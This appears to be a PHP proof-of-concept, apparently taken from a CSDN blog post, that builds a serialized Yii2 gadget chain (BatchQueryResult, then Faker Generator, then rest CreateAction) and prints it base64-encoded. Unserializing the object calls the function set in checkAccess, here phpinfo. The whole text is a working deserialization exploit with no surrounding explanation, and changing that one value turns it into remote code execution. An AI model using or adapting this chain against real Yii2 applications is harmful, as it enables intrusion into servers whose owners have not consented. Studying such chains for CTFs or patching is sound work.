 1 <?php
2 namespace yii\rest{
3 class CreateAction{
4 public $checkAccess;
5 public $id;
6
7 public function __construct(){
8 $this->checkAccess = 'phpinfo';
9 $this->id = '1';
10 }
11 }
12 }
13
14 namespace Faker{
15 use yii\rest\CreateAction;
16
17 class Generator{
18 protected $formatters;
19
20 public function __construct(){
21 $this->formatters['close'] = [new CreateAction(), 'run'];
22 }
23 }
24 }
25
26 namespace yii\db{
27 use Faker\Generator;
28
29 class BatchQueryResult{
30 private $_dataReader;
31
32 public function __construct(){
33 $this->_dataReader = new Generator;
34 }
35 }
36 }
37 namespace{
38 echo base64_encode(serialize(new yii\db\BatchQueryResult));
39 }
40 ?>
https://blog.csdn.net/mochu7777777